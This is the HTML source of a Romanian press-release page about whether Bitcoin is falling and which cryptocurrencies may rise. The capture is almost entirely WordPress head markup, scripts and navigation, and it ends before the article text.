

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/
body_size: 20306
content:
<!DOCTYPE html>
<html lang="ro-RO" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:regular," >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:regular,">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Este Bitcoin în cădere? Top 5 criptomonede care vor crește în perioada următoare | Comunicate de Presa - LivePr.ro</title>
	<link rel="canonical" href="https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Este Bitcoin în cădere? Top 5 criptomonede care vor crește în perioada următoare | Comunicate de Presa - LivePr.ro" />
	<meta property="og:description" content="În 2022, Bitcoin și alte criptomonede au avut parte de o călătorie dificilă. De la maximele de aproximativ 70.000 de dolari, până la minimele de 16.000 de dolari în prezent, mulți investitori au pierdut sume considerabile de bani în timpul acestei piețe bear. Cu toate acestea, era Bitcoin a apus? Își va reveni vreodată? Există [&hellip;]" />
	<meta property="og:url" content="https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/" />
	<meta property="og:site_name" content="Comunicate de Presa - LivePr.ro" />
	<meta property="article:publisher" content="https://www.facebook.com/LivePR.ro/" />
	<meta property="article:published_time" content="2022-11-17T11:31:24+00:00" />
	<meta property="article:modified_time" content="2022-11-17T11:34:24+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2022/11/golden-bitcoin-mail-hands-scaled.jpg?fit=2560%2C1707&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="livepr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="livepr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/","url":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/","name":"Este Bitcoin în cădere? Top 5 criptomonede care vor crește în perioada următoare | Comunicate de Presa - LivePr.ro","isPartOf":{"@id":"https://www.livepr.ro/#website"},"primaryImageOfPage":{"@id":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/#primaryimage"},"image":{"@id":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.livepr.ro/wp-content/uploads/2022/11/golden-bitcoin-mail-hands-scaled.jpg?fit=2560%2C1707&ssl=1","datePublished":"2022-11-17T11:31:24+00:00","dateModified":"2022-11-17T11:34:24+00:00","author":{"@id":"https://www.livepr.ro/#/schema/person/b3121d6d468add9f9263d4de4cd3acef"},"breadcrumb":{"@id":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/#primaryimage","url":"https://i0.wp.com/www.livepr.ro/wp-content/uploads/2022/11/golden-bitcoin-mail-hands-scaled.jpg?fit=2560%2C1707&ssl=1","contentUrl":"https://i0.wp.com/www.livepr.ro/wp-content/uploads/2022/11/golden-bitcoin-mail-hands-scaled.jpg?fit=2560%2C1707&ssl=1","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.livepr.ro/"},{"@type":"ListItem","position":2,"name":"Este Bitcoin în cădere? Top 5 criptomonede care vor crește în perioada următoare"}]},{"@type":"WebSite","@id":"https://www.livepr.ro/#website","url":"https://www.livepr.ro/","name":"Comunicate de Presa - LivePr.ro","description":"Poftiti la Comunicare!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.livepr.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.livepr.ro/#/schema/person/b3121d6d468add9f9263d4de4cd3acef","name":"livepr","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.livepr.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dac2959f90e5c76ffb23e3cfad661568bcf9eb077d5c5849e4ecdb6e6795c4d6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dac2959f90e5c76ffb23e3cfad661568bcf9eb077d5c5849e4ecdb6e6795c4d6?s=96&d=mm&r=g","caption":"livepr"},"url":"https://www.livepr.ro/author/livepr/"}]}</script>


<link rel='dns-prefetch' href='//www.livepr.ro' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.livepr.ro/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.livepr.ro/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.livepr.ro/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vfb-pro-css' href='https://www.livepr.ro/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.livepr.ro/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.livepr.ro/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.livepr.ro/wp-content/plugins/newsletter/style.css?ver=8.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.livepr.ro/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.livepr.ro/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script type="text/javascript" src="https://www.livepr.ro/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.livepr.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.livepr.ro/wp-json/wp/v2/posts/100769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.livepr.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.livepr.ro/?p=100769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.livepr.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.livepr.ro%2Feste-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.livepr.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.livepr.ro%2Feste-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare%2F&#038;format=xml" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-RYGHE55N53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RYGHE55N53');
</script>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/fav.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/fav.png?fit=64%2C64&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/fav.png?fit=64%2C64&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2023/11/fav.png?fit=64%2C64&#038;ssl=1" />
<link rel='stylesheet' id='oxygen-styles-css' href='//www.livepr.ro/este-bitcoin-cadere-top-5-criptomonede-care-vor-creste-perioada-urmatoare/?xlink=css&#038;ver=6.8.3' type='text/css' media='all' />

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-100769 single-format-standard wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body" >




						<header id="_header-2-106541" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-3-106541" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-4-106541" class="oxy-header-left" ><a id="link-11-106541" class="ct-link" href="/"   ><img  id="image-10-106541" alt="" src="https://i0.wp.com/www.livepr.ro/wp-content/uploads/2016/09/logo_live_pr.gif?fit=272%2C97&amp;ssl=1" class="ct-image" srcset="" sizes="(max-width: 272px) 100vw, 272px" /></a></div><div id="_header_center-5-106541" class="oxy-header-center" ><nav id="_nav_menu-22-106541" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-menu_top-container"><ul id="menu-menu_top" class="oxy-nav-menu-list"><li id="menu-item-106542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106542"><a href="https://www.livepr.ro/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Acasa</span></a></li>
<li id="menu-item-106544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-106544"><a href="https://www.livepr.ro/comunicate-de-presa/"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>Comunicate</span></a></li>
<li id="menu-item-106543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106543"><a href="https://www.livepr.ro/adauga-comunicat/"><i class="_mi _before dashicons dashicons-plus" aria-hidden="true"></i><span>Adauga Comunicat</span></a></li>
</ul></div></nav>
		<nav id="-site-navigation-17-106541" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        
        <style>
            
                            #-site-navigation-17-106541.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-17-106541.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-17-106541 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-17-106541.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-17-106541.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-17-106541.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-17-106541.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-17-106541.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-17-106541.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-17-106541.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-17-106541.oxy-site-navigation > ul > li,
            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-17-106541.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-17-106541.oxy-site-navigation li > ul {
                position: static;
            }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-meniu_sus-container"><ul id="menu-meniu_sus" class="menu"><li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-956"><a href="https://www.livepr.ro/comunicate-de-presa/administratie-publica/">Administratie publica</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://www.livepr.ro/comunicate-de-presa/agricultura/">Agricultura</a></li>
<li id="menu-item-2605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.livepr.ro/comunicate-de-presa/aparitii-editoriale/">Aparitii editoriale</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://www.livepr.ro/comunicate-de-presa/arhitectura-design/">Arhitectura / Design</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-959"><a href="https://www.livepr.ro/comunicate-de-presa/auto/">Auto</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-960"><a href="https://www.livepr.ro/comunicate-de-presa/banci-asigurari/">Banci / Asigurari</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://www.livepr.ro/comunicate-de-presa/business/">Business</a></li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://www.livepr.ro/comunicate-de-presa/constructii/">Constructii</a></li>
<li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://www.livepr.ro/comunicate-de-presa/cursuri/">Cursuri</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://www.livepr.ro/comunicate-de-presa/educatie-cultura-arta/">Educatie / Cultura / Arta</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://www.livepr.ro/comunicate-de-presa/entertainment/">Entertainment</a></li>
